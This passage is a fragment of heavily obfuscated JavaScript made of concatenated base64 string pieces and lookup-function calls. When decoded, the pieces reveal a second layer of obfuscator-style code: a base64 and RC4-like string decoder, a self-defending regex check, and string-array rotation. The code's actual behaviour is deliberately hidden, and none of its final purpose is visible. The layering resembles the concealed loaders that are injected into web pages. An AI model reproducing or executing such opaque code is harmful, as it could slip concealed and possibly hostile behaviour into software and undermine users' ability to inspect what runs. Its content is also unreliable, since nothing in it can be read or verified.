VzVpZ29Ta0J'+_0x8682736u(0x83)+'MGhkS2EnLCd5ckpjVVNrNFdSMCcsJ1c3S'+'EhXUHpUVzVxJywnV09hVVc1T2RXUXknLC'+'dXUHJuVzZUR2FxJywnQlp4Y0o4a25XUG0'+'nLCdXN203Z0NrZkRXJywneENvOXphSmRN'+'cScsJ1dQZjhXNXRkSFcnLCdXNEJkVjhrc'+_0x8682736u(0x117)+'dhJywnVzY0bXU4a1hXN2EnLCdXNlpjU0N'+'veFdQQ0cnLCdyZ2hjVXVSY1VhJywnRHFT'+'T0NTb3onLCdXUVMrVzZSZFZtazEnLCdXU'+'lBhVzZaZEhDa0YnLCdXUFpkU21vckV3OC'+_0x8682736u(0x123)+'nLCdFM1N4V1JSY0xXJywnV096Mlc0dnRp'+'VycsJ29Tb3hXUjUrVzQwJywnVzZKY09LO'+_0x8682736u(0xf8)+'9kSHgxVVc1UFdBYScsJ1dPSDNXUlREc2E'+_0x8682736u(0xec)+'V1BDJywnVzRtMWJDa3B4VycsJ1dPaGRTO'+_0x8682736u(0x8e)+'FhdVc1eXBXUjQnLCdXNWxkVUxyY1c1OCc'+'sJ2Y4bzBXUENlV1BXJywnVzREOFdPVGdX'+'NUMnLCdoOG9yV1IzY1VhYScsJ2xDb2p5d'+'jVOJywnYzBUTXBxbScsJ3ZKcGNTZTFzJy'+_0x8682736u(0x13d))+('b1FyMFcnLCdDeFNRV1BOY1FhJywnRkNvc'+'G84b0psYScsJ1c1N2NUTmJsV09TJywnV0'+'9oY1E4b0NjTEcnLCdXT3ZrV1B4ZEt3eSc'+_0x8682736u(0x7c)+_0x8682736u(0x13a)+'ElnaScsJ1c2bUxXNWlVb0cnLCdGYWUyRD'+'hvbScsJ1dSaGRSQ2tGV09TZScsJ3dtb3R'+'Gc1JkUGEnLCdXN1dyblNrUUJXJywnVzVE'+'cVc3dGNPOGtGJywnQ1l1YXNtb1onLCdXN'+'nVLVzU4UGtHJywnRVltVXRDb2UnLCdXUV'+'BXVzVINXBxJywndzhrMmZ0OTMnLCdXN3k'+'3VzczZE04azJXUnRjUlcnLCdXUmhjUFNv'+_0x8682736u(0x1a8)+'EgxZXVXUEMnLCdXNENZVzRTdmNHJywnV0'+'9GZEpDb2VCZVcnLCdXNGkrVzY4Z3BxJyw'+'nVzV1WHhDazdBYScsJ1dQbm1XNERZaHEn'+'LCdXNXRjVGVIQ1dSQycsJ2xTbzdXUWI4V'+'zUwJywndDhrTVc0QmRObWthJywnV1BKY0'+'9tb2Fwd0snLCdzbW85Q3RwZE1xJywnV1J'+'YdVdQNWN4YScsJ1dQT1RjY2Z5JywnVzZD'+'Rlc2T2phRycsJ1c2UFNXNTdjSThrSCcsJ'+_0x8682736u(0xfa)+'cnLCdXT243V1FkZFBnaScsJ1c3U2J3Q2t'+'WQWEnLCdCSmRjR0tYTScsJ1dPZGNMQ29t'+'aXhXJywnZThvRURNOTcnLCdXNnhkUFd2a'+'W5Da3V6OGtxc3REQ0ZxJywnVzV1ZXE4a1'+'hxcScsJ1dRQmRJbW9aQ2YwJywnVzY1Uld'+'SRDRXNUMnLCdXTy9jUlNvQ2tTa2InLCdw'+'U29LV09URVc3TycsJ1dPM2RMMnlJV1EwJ'+'ywnV1B4Y1Ntb2pwQ2tOJywnVzZSY1Fjem'+_0x8682736u(0x182))+('bWtKa0pEcycsJ1dSbGNOTnk5c0cnLCdDU'+_0x8682736u(0x151)+_0x8682736u(0x134)+'kUmh5JywnVzZ0ZFRtazJDOGtwJywnVzVW'+_0x8682736u(0x10c)+'ywnRDhrSmpaOXgnLCdXUjg5VzZkZFFTa3'+_0x8682736u(0x1c8)+'xNFdRdScsJ1c0bGNVOG9lV1JpcCcsJ1dS'+'MFZXNmErV09tJywnV1BsY0s4b05iQ2tzJ'+_0x8682736u(0x1bc)+'csJ3VDb0RwU29palcnLCdXT0Q3V1FCZEh'+'oeScsJ2ptb0hXTzdjVHFhJywnV1JDS1c0'+'N2RWQ2tzJywnRm1vT3FacGRQcScsJ1c0N'+_0x8682736u(0x14a)+_0x8682736u(0x94)+_0x8682736u(0x80)+_0x8682736u(0x163)+'W1vaVc3dWYnLCd4bWtBRDhvWVc0RycsJ1'+'dSUmNWZXlYQ3EnLCdXUThRYW1rcEVXJyw'+'nVzU3Y05Tb2pXT0dIJywnV09KZEtDby9D'+_0x8682736u(0x15c)+'G9JbHEnLCdkbW9wcTJmRCcsJ1c1ak1XNE'+'5jUFNrQicsJ2Rtb0t0MWpEJywnYVNvM1d'+'QZGNNcjQnLCdDOG8xd2FCZEdXJywndlNr'+'dnQ4b3dXNXEnLCdzSk5jUkNrMldSQycsJ'+'3pOaWdXUlpjVWEnLCdXUjViV1BsZEdLeS'+_0x8682736u(0x96)+'ta3AnLCd4U29XeHR0ZE5hJywnQThrZUI4'+_0x8682736u(0x1db)+_0x8682736u(0x1b9)+'c3bUdocScs')+(_0x8682736u(0x154)+'ywnV1E0NVc0RmRTOGtEJywnV1BYeVdPTG'+_0x8682736u(0x19b)+'PMWpXNHEnLCd1Q283bm1vUmRxJywnZDhv'+_0x8682736u(0x110)+_0x8682736u(0x175)+'AnLCdGck9UeG1vcCcsJ1c3ak1XNy9jS0N'+_0x8682736u(0x167)+'UUMnLCdCMktIV1FOY1JXJywnV09teW9Yb'+'kUnLCdXNlNOVzYzY0ljeScsJ0Jta3RXNj'+'NkSm1rbycsJ1dSQmRQZmUwV09xJywnVzc'+'4dnM4a0dXNmEnLCdXUGhkVUtla1dRVycs'+_0x8682736u(0x1d3)+'HBjSzhvMGRTa0MnLCdXNmVCVzRsY01zRy'+'csJ1dPVmRJU29RVzQ0TScsJ1c2WmNNbW9'+_0x8682736u(0xe9)+'T1QvVzRpJywnV09qeVdRbGRITGknLCdXU'+'HhjUDM4anhXJywnVzRkY05HVDZXUXknLC'+_0x8682736u(0x1da)+'nU281V1FqVlc2TycsJ1c0QmNQYWpVV095'+_0x8682736u(0x8f)+'EhHJywnV1FxVlc1R1lXUUsnLCdXNEtia2'+'1rclc3VycsJ0R0aklXN3UrJywnQThvcGt'+'Db3NqVycsJ1c0UmROZWJxVzQwJywnV1B0'+'Y0tTb1ZmU2t2JywnZzhvWFdSeGNPWDgnL'+'CdhTHZZcHEwJywnV095alc2T1RXT20nLC'+'dXUHU0VzY3ZE44a3gnLCdXUjdjS2hLcHl'+'HJywnVzR0Y1VIYjVXT08nLCdXUDNkTThv'+'L3V4QycsJ3ZDb2JhbW90aFcnLCdXNnZqV'+'1A1cVc3MCcsJ2pTb2xXUmFXV1BXJywnV1'+'FmTVdSTDBF')+(_0x8682736u(0x132)+'0xxJywnVzVaY1I4b0RXUldTJywnZUxuc2'+'9IdScsJ0J3UmNVS2xkT3EnLCdGOGt0VzY'+'zZFY4a1AnLCdobW8zV1AvY01jTycsJ2w4'+'b2ZXUmhjSWM4JywneFNrZlc0cGRQQ2toJ'+'ywneThvR2lTb3FwYScsJ2c4b1ZFTGZ5Jy'+_0x8682736u(0x14f)+'nRkNrWnNTb1hXNEsnLCdXNHUzamRwY0pX'+'JywnVzcvZFVmUDBXNXknLCdiU296RTJQQ'+'ScsJ1dSUFJXNXJtbGEnLCdXNVZkT2V6T1'+_0x8682736u(0x12f)+_0x8682736u(0x1d5)+_0x8682736u(0xe0)+'2NHU28zV1JlZycsJ3pTbzloU29oaUcnLC'+'dXNE5jS2huaVdPcScsJ3pIS3ZBU28zJyw'+'nVzZTK1c1V0UnLCdXUHhjSFNvcmRta1Un'+'LCdxQ2tjVzYvZFBDa2gnLCdXNGEvZnRwY'+'1NxJywnVzVSY1BzbkVXUWUnLCdieHZHb3'+_0x8682736u(0x189)+'5Y3dxJywncVpoY0lTa0lXUmEnLCdXT1hm'+'Vzd6QWJhJywndGR0Y1IzVDMnLCdXNGV4Y'+'0Nra0JhJywnV09idVdQUFVzcScsJ1c1V3'+_0x8682736u(0xc4)+'oY0dmMGtBRycsJ1dSZGNMU29RZU1LJywn'+'cHcxOWNyMCcsJ0R4M2NNTU5kUHEnLCdod'+'kxmYmJhJywnQlNvUWQ4bzZtYScsJ1c3Vm'+'NIclAyV1FtJywnV1BSZEo4b1pDS3knLCd'+_0x8682736u(0xfc)+'UmhjTExDQ0JHJywnVzc4OGpaL2NWVycsJ'+'1c0TmRJMXpRVzZXJywnb21vN1dRdGNQdF'+'MnLCdXTzk2')+('V1BUS0NhJywnVzZlcFc1L2NIWmUnLCdpU'+'29CV1FOY05YNCcsJ1c0eWZXNlJjSHF1Jy'+'wnVzVkY1J1SHdXUHEnLCdXTzVzV1FkZFV'+'1YScsJ2d3MUVtZDQnLCdXUXJYV1JsZE12'+'aScsJ1dPTmNOU29CYkNrVycsJ0J3V0xXU'+'DdjUWEnLCdXUnV1aXJ6bycsJ1c1VFVXUV'+'BmVzVlJywnekNrSWxiVHEnLCdXUXRjTTN'+'hdUZHJywncFNvMFdScVlXUDgnLCdDQ29q'+_0x8682736u(0xe4)+'FRaeThvcnpXJywnc0NvSWE4b2RucScsJ2'+'9lSC9hc2EnLCd3U2tJaUpUdCcsJ3JiRE9'+'XNjA3JywnV08zY1Y4b2tlU2tPJywnd21r'+'eG1JOUMnLCdXUnZ2V1FiSHVhJywnam1vN'+_0x8682736u(0x1d8)+'NvM1dScGNOdDAnLCdXNmlmVzROY1BIMCc'+'sJ1dQdGRLOGtqV1BhZScsJ1dRVmRTOG9T'+'VzZLYScsJ21Tb1NnSU84JywnV1BQYnY4b'+'0hxcScsJ3V3MGNXUWxjSkcnLCdXNTNjSE'+'dIcVdPOCcsJ3ptbzJkbW9VYlcnLCdXUkJ'+'kVThvNVc3YXgnLCd1OGtHallIKycsJ3VY'+_0x8682736u(0x164)+_0x8682736u(0xce)+'cnLCdXUEZjSkNvc25Da0gnLCdmbW9mY1d'+_0x8682736u(0x17c)+'clNRJywnVzVxYlc2QzFpcScsJ1c3QmRQT'+'XZvVzQ0JywneHZwY0x1aGRSRycsJ3NDa3'+'dtdFQ4JywnVzZwY09TbytXT0tjJywneGV'+'SY1Z2dGRIRycsJ1dRR0pXNTA4V1I0Jywn'+'V1FhVlc3aXBXUHEnLCdlU29KZ0ppYicsJ'+_0x8682736u(0x104)+'lDa2hXNEJk')+('SFNrOScsJ1dQelJXNGxkVVNrYycsJ1c2Q'+'09XNzQwZmEnLCdXUThmZlNrVHhXJywndU'+'dWY1Bta0xXT3EnLCdFdFZjSmdiaycsJ1d'+_0x8682736u(0x1bb)+'JywnQm1rRlc2bGRHbWtuJywnYm1vRldQT'+'0xXUnUnLCdXN0pjVDNYV1dSaScsJ1dPT2'+'5wYm5jJywnV1BaZFVlVzlXUDQnLCdqQ29'+_0x8682736u(0x18c)+_0x8682736u(0xaa)+'Cd6U29hY0Nrb2JhJywnVzVpN1c3NGRscS'+_0x8682736u(0xbb)+'HJywnalNvaVdPTzRXUEsnLCdEQ2t4dG1v'+'Zlc1YScsJ1c2T0twU2tKRWEnLCdXUi9kR'+'1NvQVc1YWknLCdXNU5jUkhyeFdPbScsJ2'+_0x8682736u(0x172)+'0aGNWU29uV1E4WicsJ3RTb2RvQ2t1ZFcn'+'LCdXUWF5Vzd5RldQdScsJ1c2RmRKQ2tIQ'+_0x8682736u(0x1b2)+'VnekdXNGEnLCdyQ29jeHF0ZE9xJywnV1B'+'sY0k4b05pd08nLCd6U2t0VzRGZEw4azkn'+'LCdkOG9BeU5iVycsJ3htb0VyWEpkTnEnL'+'CdDbW82Zm1va2xHJywnV1IzY05Tb2pmU2'+'tUJywnVzZyaVdRUEJXN08nLCdXN0tId1N'+_0x8682736u(0x1d6)+_0x8682736u(0xe5)+'Cdxd0JjUU0vZFFXJywnV1BKZFB4OE9XUU'+_0x8682736u(0x13f)+_0x8682736u(0x16e)+'bW9PVzZ5NycsJ1c0ZU5rQ2tWVzZHJywnV'+'1I0dWc4a3N0cScsJ2F4aitlYTQnLCdXUG'+'ZicjhvYnFh')+(_0x8682736u(0xdd)+'zdPJywnV09kZEhneTNXUWEnLCdDTDhsV1'+'AzY1RXJywnQThrRHBiU0tEc0JkU1NvZHd'+_0x8682736u(0x174)+'RFdRanJXNDgnLCd5YmZXVzR5MicsJ1c3e'+'UpFU2s2RnEnLCdFbW8vbzhvZGxHJywnVz'+'dqWlc0eGNJOGtjJywnVzRxYlc2QmNQYVM'+_0x8682736u(0xe3)+'UUMnLCdXN3VCVzVaY09ISycsJ1dSWGdXN'+'TdkVW1rYycsJ3Fta0JXNzdkVG1rKycsJ1'+_0x8682736u(0x72)+'nLCdsU29WV1EzY0xkVycsJ0Rtb3JoQ2tK'+'ZnEnLCdDWGRjUG1reFdRbScsJ1dSbUVuU'+'2t3dkcnLCdBQ29pZ21rc2dHJywnYlNvaH'+'BaUysnLCdFZ2RjUjBKZFBHJywncllhZ3l'+_0x8682736u(0x9a)+'N3FMa3EnLCdXUmU4bzhrNHphJywneENvL'+'2JTa3pmcScsJ212aUpXNDhzV1FkZFNDa2'+'picScsJ3Jtb2dnQ2tEZ0cnLCdFU2t0a0h'+'ydScsJ1dPaGNOMzh3dEcnLCdxOG81b21v'+_0x8682736u(0x195)+'05kVkcnLCdpeDFEZWNXJywnVzdhbWdTaz'+_0x8682736u(0x99)+'RdFMnLCdXUUJkS21rMldPS2YnLCdXUmJn'+'cThvMUZXJywnVzVGY1ZoNTdXUGknLCdXT'+'3J4V1J0ZEpmbScsJ2ZTb2NpclNtJywnV1'+'AxOHFDb2N4RycsJ3lDazNXNi9kTFNrQyc'+'sJ3VZeXBxU29LJywnQThvS2NDb0hvcScs'+_0x8682736u(0x1b7)+'HVIJywnV1F5WFc2SmROQ2tFJywnQlNrS1'+_0x8682736u(0xa1))+('JywnVzY1bVc2VmNHU2tKJywnaUNvZVdPT'+'mNKSkMnLCdsU29RdjNiSicsJ2IybUR0bW'+'8ybUxCY0lhJywnV1FwZFB3dVlXT3EnLCd'+'rbW9vRXdERicsJ1dRRzVXNnhkU1NrWScs'+'J1c1aUtvcnBjTWEnLCd5Q2tMVzRGZE9ta'+_0x8682736u(0x127)+'hvQVc1ZScsJ3pDbzNGZE5kSVcnLCdXNk9'+'VbDhrU3RXJywnV1BQZVc0NVNrRycsJ1c1'+'L2NUQ285V1JpRicsJ3VTazhlWTFhJywnV'+_0x8682736u(0x1af)+'csJ0E4b2tvOG9xbXEnLCdEOGs5VzRkZFJ'+'tazgnLCdXUEJkVFNvQlc2YUEnLCdXUVhz'+'VzZycGRXJywnV1FpR2RDa25FcScsJ0JiZ'+'GNHMXpYJywnYzhvd1dSNEtXUEsnLCdXNE'+_0x8682736u(0x10b)+'sJ0NDa2ZXN2xkTkNrRScsJ1dSWHRXUFBC'+_0x8682736u(0x8c)+'U5jT21rZicsJ1dQSmNLaDhxQkcnLCdXNm'+'UrVzU3Y1FhYScsJ3Rta0JXNUpkR21rSSc'+'sJ1dQV2lXNE83V1FtJywnQlNrNFc0L2RQ'+'OGtRJywnVzQ3Y1ZXVHRXUFMnLCdXNTk5V'+'zZOY1ZDazgnLCdXUUZkUm1vdkUwSycsJ2'+'hmemZvcTAnLCdXNVZjU2c1YVdQNCcsJ1d'+'STmNLdWU1cnEnLCdXUjlDVzVSZFQ4a3gn'+'LCdXNS9jSHViNFdQSycsJ1c0MDRBU2t6c'+'VcnLCdxY3pTVzZ1SScsJ1c3OHNXNXRjTU'+'lHJywnd1NrTVc1TmRTQ2t1JywnVzVMUnc'+'xaUViTWFaeFpqZHBXJywnZENvS3lLMUsn'+'LCdXUkpjSjhvamQxNCcsJ1dRbkNXNlpkS'+'jhrOCcsJ3lIU2x1Q281Jywnam1vd1dPbl'+'pXNFMnLCdX')+('NjgyRFNrclc0dScsJ1c2dVVXNVpjUGM0J'+'ywnaUNvQmhIU28nLCdXUEZjTVNvMm44a0'+_0x8682736u(0xe1)+'rY0RXJywnVzUzY05jdlBXUUcnLCdXUTEy'+'ckhyRScsJ1c2ZWRnWHRjUkcnLCdsU29la'+_0x8682736u(0x19e)+'Ztb0lrZjAnLCdxZHZtVzRLKycsJ1c2T1Z'+_0x8682736u(0xb2)+'d3ZZVzd5JywnZnFuZVc2aGNIcScsJ2tOd'+'mhnWE8nLCdXT1BIQzhvY0NHJywnVzc5UV'+'c3UmNIbWt1JywncVNrcVc2RmRHOGtiJyw'+'nVzZCZE8xcjhXNEcnLCdXUmJLV1BESkNX'+_0x8682736u(0xf0)+'3YnLCdXUThFYVdiSScsJ1c0aURrQ2sxeH'+'EnLCdXNWhjTGVmWFdQaScsJ1dRTEtXT3p'+_0x8682736u(0x170)+_0x8682736u(0xf2)+'CdXN3paVzdSY1NtazQnLCdXN1ZjSllmM1'+'dRVycsJ1dPcmhyQ290c3EnLCdXT3ZxVzV'+'4ZFRDa2wnLCdsOG9hV09SY1FHaScsJ2lt'+_0x8682736u(0x193)+'1c2U2hsSjdjVkcnLCdXUE5jTThvSWlnMC'+'csJ1dSL2RVOG9UVzZTcCcsJ1dQL2RRQ29'+_0x8682736u(0x1b3)+_0x8682736u(0x153)+_0x8682736u(0x1a6)+'dXUUtZVzY3ZEpDazgnLCdXNTdkTkNreEY'+'4a3YnLCdXNVdCb0NrTFc1ZScsJ1dPM2RI'+_0x8682736u(0x7b)+_0x8682736u(0x149)+'c2aScsJ0ZD')+('a0FXNEJkSlNrbycsJ0V4YUdXUlpjSFcnL'+_0x8682736u(0xf6)+'sxJywnVzc4S2JIZGNMVycsJ1c1V0hybWt'+'4VzV5JywnVzRGY1FjcmJXUWknLCdXUUdM'+'blNrMHJhJywneGIzY1A4a0hXUW0nLCdXN'+_0x8682736u(0x187)+'Nrclc1M2RRU2toJywnVzVwY1VDb0xXUGF'+'LJywnVzZDelc3TmNUR08nLCdXUnpmV09m'+'SXpHJywnVzQ4VWtDa21FVycsJ1dQZGRPO'+'G8wVzQwSScsJ1c0UmNOWHp5V095JywnV1'+_0x8682736u(0x1cd)+_0x8682736u(0x102)+_0x8682736u(0x199)+'ywnVzdSY09mcnhXT1MnLCdXTy9jS0NvN2'+'ttazEnLCdDQ2tVZHJmUCcsJ1c0YU9XNnE'+_0x8682736u(0xd9)+'akNrQXFXJywnV09PRmk4a3F0VycsJ3R1V'+'mNSZ1JkS0cnLCdXNjNjVHV1QXM4b0pyYS'+'csJ3pyYW14Q29IJywnekwzY09LWmRUVyc'+'sJ21Tb2xqYVdIJywnVzVDalc2V2dqRycs'+_0x8682736u(0xbc)+'ycsJ1dQOFlXNTNkS21rVicsJ1dSM2NOQ2'+'9zY1NrWScsJ3lTb2VkU2tRbFcnLCdEOGs'+_0x8682736u(0x143)+'VmNMU2swelNvOXNta0wnXTtmdW5jdGlvb'+_0x8682736u(0x183)+'QwO3ZhciBjPV8weDI1MDQzMDFkW2FdO2l'+'mKF8weDI1MDQzMDFlWydZc25zWXMnXT09'+'PXVuZGVmaW5lZCl7dmFyIGQ9ZnVuY3Rpb'+'24oaSl7dmFyIGo9J2FiY2RlZmdoaWprbG'+'1ub3BxcnN0')+('dXZ3eHl6QUJDREVGR0hJSktMTU5PUFFSU'+'1RVVldYWVowMTIzNDU2Nzg5Ky89Jzt2YX'+_0x8682736u(0xd7)+'vPTB4MDtuPWlbJ2NoYXJBdCddKG8rKyk7'+'fm4mJihtPWwlMHg0P20qMHg0MCtuOm4sb'+_0x8682736u(0x161)+_0x8682736u(0x1a1)+_0x8682736u(0xb5)+_0x8682736u(0x135)+_0x8682736u(0x129)+'gwLHAscT0nJyxyPScnO2w9ZChsKTtmb3I'+_0x8682736u(0x18b)+_0x8682736u(0x8a)+'2NoYXJDb2RlQXQnXSh1KVsndG9TdHJpbm'+'cnXSgweDEwKSlbJ3NsaWNlJ10oLTB4Mik'+'7fWw9ZGVjb2RlVVJJQ29tcG9uZW50KHIp'+_0x8682736u(0x118)+'3QrKyl7blt0XT10O31mb3IodD0weDA7dD'+'wweDEwMDt0Kyspe289KG8rblt0XSttWyd'+'jaGFyQ29kZUF0J10odCVtWydsZW5ndGgn'+'XSkpJTB4MTAwLHA9blt0XSxuW3RdPW5bb'+'10sbltvXT1wO310PTB4MCxvPTB4MDtmb3'+'IodmFyIHc9MHgwO3c8bFsnbGVuZ3RoJ10'+'7dysrKXt0PSh0KzB4MSklMHgxMDAsbz0o'+'bytuW3RdKSUweDEwMCxwPW5bdF0sblt0X'+'T1uW29dLG5bb109cCxxKz1TdHJpbmdbJ2'+'Zyb21DaGFyQ29kZSddKGxbJ2NoYXJDb2R'+'lQXQnXSh3KV5uWyhuW3RdK25bb10pJTB4'+'MTAwXSk7fXJldHVybiBxO307XzB4MjUwN'+_0x8682736u(0x190)+'MwMWVbJ0Rn')+('dE10TCddPXt9LF8weDI1MDQzMDFlWydZc'+'25zWXMnXT0hIVtdO312YXIgZT1fMHgyNT'+'A0MzAxZFsweDBdLGY9YStlLGc9XzB4MjU'+'wNDMwMWVbJ0RndE10TCddW2ZdO2lmKGc9'+'PT11bmRlZmluZWQpe2lmKF8weDI1MDQzM'+'DFlWydGeUxtV3cnXT09PXVuZGVmaW5lZC'+'l7dmFyIGk9ZnVuY3Rpb24oail7dGhpc1s'+'nSERlT1l1J109aix0aGlzWydwanZub28n'+'XT1bMHgxLDB4MCwweDBdLHRoaXNbJ053Z'+_0x8682736u(0xd8)+'5ld1N0YXRlJzt9LHRoaXNbJ1p2U3VGSyd'+'dPSdceDVjdytceDIwKlx4NWMoXHg1Yylc'+'eDIwKntceDVjdytceDIwKicsdGhpc1snY'+'2lXdXdqJ109J1tceDI3fFx4MjJdLitbXH'+_0x8682736u(0x15d)+'yb3RvdHlwZSddWydqVWJVREonXT1mdW5j'+'dGlvbigpe3ZhciBqPW5ldyBSZWdFeHAod'+'Ghpc1snWnZTdUZLJ10rdGhpc1snY2lXdX'+'dqJ10pLGs9alsndGVzdCddKHRoaXNbJ05'+'3ZmJoVSddWyd0b1N0cmluZyddKCkpPy0t'+'dGhpc1sncGp2bm9vJ11bMHgxXTotLXRoa'+'XNbJ3Bqdm5vbyddWzB4MF07cmV0dXJuIH'+'RoaXNbJ2RpbkJyRyddKGspO30saVsncHJ'+'vdG90eXBlJ11bJ2RpbkJyRyddPWZ1bmN0'+'aW9uKGope2lmKCFCb29sZWFuKH5qKSlyZ'+'XR1cm4gajtyZXR1cm4gdGhpc1snWmhSWE'+'RaJ10odGhpc1snSERlT1l1J10pO30saVs'+'ncHJvdG90eXBlJ11bJ1poUlhEWiddPWZ1'+'bmN0aW9uKGope2Zvcih2YXIgaz0weDAsb'+'D10aGlzWydwanZub28nXVsnbGVuZ3RoJ1'+'07azxsO2sr')+('Kyl7dGhpc1sncGp2bm9vJ11bJ3B1c2gnX'+'ShNYXRoWydyb3VuZCddKE1hdGhbJ3Jhbm'+'RvbSddKCkpKSxsPXRoaXNbJ3Bqdm5vbyd'+'dWydsZW5ndGgnXTt9cmV0dXJuIGoodGhp'+'c1sncGp2bm9vJ11bMHgwXSk7fSxuZXcga'+'ShfMHgyNTA0MzAxZSlbJ2pVYlVESiddKC'+'ksXzB4MjUwNDMwMWVbJ0Z5TG1XdyddPSE'+'hW107fWM9XzB4MjUwNDMwMWVbJ0FKeFp0'+'SiddKGMsYiksXzB4MjUwNDMwMWVbJ0Rnd'+_0x8682736u(0xc6)+_0x8682736u(0x1d4)+_0x8682736u(0xac)+_0x8682736u(0x13e)+'DQ5NCwnI1pZZicpKSstcGFyc2VJbnQoSC'+'gweDMzNywnWSZoRicpKSstcGFyc2VJbnQ'+_0x8682736u(0x194)+'dChIKDB4NDM4LCd3KWJWJykpKi1wYXJzZ'+'UludChIKDB4MTQzLCdrXUA3JykpKy1wYX'+_0x8682736u(0x17f)+'wYXJzZUludChIKDB4MzM1LCdTdlVeJykp'+'KnBhcnNlSW50KEgoMHgyOWYsJ0BicDknK'+'SkrcGFyc2VJbnQoSCgweDRkMywnb2o4SS'+_0x8682736u(0x19c)+'5JykpO2lmKGM9PT1iKWJyZWFrO2Vsc2Ug'+'YVsncHVzaCddKGFbJ3NoaWZ0J10oKSk7f'+_0x8682736u(0xd5)+'lmdCddKCkpO319fShfMHgyNTA0MzAxZCw'+_0x8682736u(0x11f)+_0x8682736u(0x185)+'DMwYSwnI1pZZicpXT1JKDB4MThkLCcodD'+_0x8682736u(0x11d))+('eDI2NiwnNFkqbycpK0koMHgzODMsJyQ5a'+'mYnKStJKDB4MmUyLCcjWllmJykrSSgweG'+'Y0LCcmbnU5JyksZFtJKDB4MzVlLCdQXlU'+'2JyldPWZ1bmN0aW9uKHEscyl7cmV0dXJu'+'IHEhPT1zO30sZFtJKDB4MjA4LCdpKnNsJ'+'yldPUkoMHgxZjEsJyQoVGsnKStJKDB4MT'+'llLCdvMSpYJyksZFtJKDB4NDYyLCczSTJ'+'kJyldPWZ1bmN0aW9uKHEscyl7cmV0dXJu'+'IHE9PT1zO30sZFtJKDB4MzU1LCdmTnAjJ'+'yldPUkoMHgyZmEsJ2tsOSknKSsndCcsZF'+_0x8682736u(0x11b)+'uKHEscyl7cmV0dXJuIHE9PT1zO30sZFtJ'+'KDB4NDQ0LCdeMkIjJyldPUkoMHg0OTIsJ'+_0x8682736u(0x19d)+'tJKDB4MWJhLCc5eVM5JyldPWZ1bmN0aW9'+'uKHEpe3JldHVybiBxKCk7fSxkW0koMHgx'+'ZjYsJ0BHSjknKV09ZnVuY3Rpb24ocSxzL'+'HUpe3JldHVybiBxKHMsdSk7fSxkW0koMH'+_0x8682736u(0x9e)+'pe3JldHVybiBxPHM7fSxkW0koMHg0Njgs'+'JzBJdkwnKV09ZnVuY3Rpb24ocSxzKXtyZ'+'XR1cm4gcT49czt9LGRbSSgweDQxNiwnZF'+'dTTCcpXT1mdW5jdGlvbihxLHMpe3JldHV'+'ybiBxPD1zO30sZFtJKDB4NDQxLCdQXlU2'+_0x8682736u(0x93)+'HErczt9LGRbSSgweDI5ZCwnQEdKOScpXT'+_0x8682736u(0x82)+_0x8682736u(0x88)+_0x8682736u(0x1bf)+_0x8682736u(0x84)+'NmYSwnMUQo')+('eicpK0koMHgyZGUsJ1MpS3YnKStJKDB4M'+'jIwLCdMaHRYJykrSSgweDE1OSwnbzEqWC'+'cpK0koMHgzZDcsJ1VWVzknKStJKDB4MTk'+'5LCczSTJkJykrSSgweDM1OSwnVVZXOScp'+_0x8682736u(0x198)+_0x8682736u(0xf1)+'drQ2wnKStJKDB4MmQ5LCczSTJkJykrSSg'+'weDM3ZCwnSiEzaCcpK0koMHgxMDksJ14y'+'QiMnKStJKDB4MzQ3LCdKITNoJykrSSgwe'+'DI1NywnMEl2TCcpK0koMHg0OTEsJzFEKH'+_0x8682736u(0x73)+_0x8682736u(0x1ca)+'KStJKDB4MmFhLCdvMSpYJykrSSgweDE4Y'+_0x8682736u(0x11c)+'snUUMnLGRbSSgweDMxZiwnVVZXOScpXT1'+'mdW5jdGlvbihxLHMpe3JldHVybiBxKHMp'+_0x8682736u(0xd4)+'HgxNmUsJ28xKlgnKStJKDB4NDFkLCdKdG'+'shJykrSSgweDEwYSwnJDlqZicpK0koMHg'+_0x8682736u(0xa5)+'JykrSSgweDRiOCwnYkp6bScpK0koMHgxN'+'jQsJ1hzVkwnKStJKDB4MmZmLCcqXkQ4Jy'+'krSSgweDIyMiwnU2JzRicpK0koMHgzZTU'+'sJ1MpS3YnKStJKDB4MTE5LCdrbDkpJykr'+_0x8682736u(0xcd)+_0x8682736u(0xc2)+_0x8682736u(0x1c4)+'5UzknKStJKDB4MzBmLCdVVlc5JykrSSgw'+'eDQ1OCwnQEdKOScpK0koMHg0N2QsJ1hzV'+_0x8682736u(0x14d)+'M3ZSwnRjBe')+('SCcpK0koMHgzMDUsJ3ljTW8nKStJKDB4M'+'jQ4LCdrXUA3JykrSSgweDQ2ZCwnSiNGYi'+'cpK0koMHgxZmEsJ0ojRmInKStJKDB4MjF'+'jLCcmbnU5JykrSSgweDRkMSwnSzdQVCcp'+'K0koMHgzNDgsJyQ5amYnKStJKDB4MjIzL'+'CdiSnptJykrSSgweDJhNCwnZk5wIycpK0'+'koMHgxYTQsJ1dhM10nKStJKDB4M2VjLCd'+'ZJmhGJykrSSgweDRjNCwnJm51OScpK0ko'+'MHgzYWQsJ0k2bXonKStJKDB4NDc3LCdKI'+_0x8682736u(0x13c)+'gzY2QsJ14yQiMnKStJKDB4MTBmLCdeMkI'+'jJykrSSgweDQ3YiwnOXlTOScpK0koMHgz'+'ZDYsJ0k2bXonKStJKDB4M2NhLCdZSldKJ'+'ykrSSgweDIwMiwnXjJCIycpK0koMHgxZj'+'UsJ1lKV0onKStJKDB4MmVlLCc5eVM5Jyk'+'rSSgweDIyNCwnN2tDbCcpK0koMHgxZWEs'+'J0ojRmInKStJKDB4NGNlLCdQXlU2JykrS'+'SgweDJhZiwnWSZoRicpK0koMHg0ODMsJ0'+'s3UFQnKStJKDB4MmRjLCc0WSpvJykrSSg'+'weDQ0NiwnUF5VNicpK0koMHg0M2YsJ1sj'+'cTInKStJKDB4MzZjLCd3KWJWJykrSSgwe'+'DFhZSwnYkp6bScpK0koMHgyYmYsJ2ZOcC'+_0x8682736u(0xf5)+'xOSwnaSpzbCcpK0koMHgzYmQsJ29qOEkn'+'KStJKDB4MWNkLCdiSnptJykrSSgweDNlM'+'SwnTGh0WCcpK0koMHgzMjMsJ2kqc2wnKS'+_0x8682736u(0xb3)+'nZ1h4JicpK0koMHg0OWUsJzNJMmQnKStJ'+'KDB4MzIxLCc0WSpvJykrSSgweDQ2Yywne'+'WNNbycpK0koMHg0NjcsJ0p0ayEnKStJKD'+'B4MmZjLCdv')+(_0x8682736u(0x179)+'Hg0YzEsJ1VWVzknKStJKDB4MzgxLCcmbn'+_0x8682736u(0xeb)+'zZDgsJ1hnYW8nKStJKDB4NDIwLCdYc1ZM'